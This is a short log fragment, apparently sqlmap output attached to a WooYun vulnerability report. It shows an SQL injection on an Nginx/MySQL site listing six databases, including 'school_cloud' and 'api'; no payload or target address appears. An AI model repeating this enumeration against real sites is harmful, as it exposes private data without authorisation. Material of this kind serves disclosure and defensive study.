 [14:29:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[14:29:52] [INFO] fetching database names
[14:29:52] [INFO] the SQL query used returns 6 entries
[14:29:52] [INFO] resumed: information_schema
[14:29:52] [INFO] resumed: api
[14:29:52] [INFO] resumed: club
[14:29:52] [INFO] resumed: school_cloud
[14:29:52] [INFO] resumed: supesite
[14:29:52] [INFO] resumed: test
available databases [6]:
[*] api
[*] club
[*] information_schema
[*] school_cloud
[*] supesite
[*] test
www.wooyun.org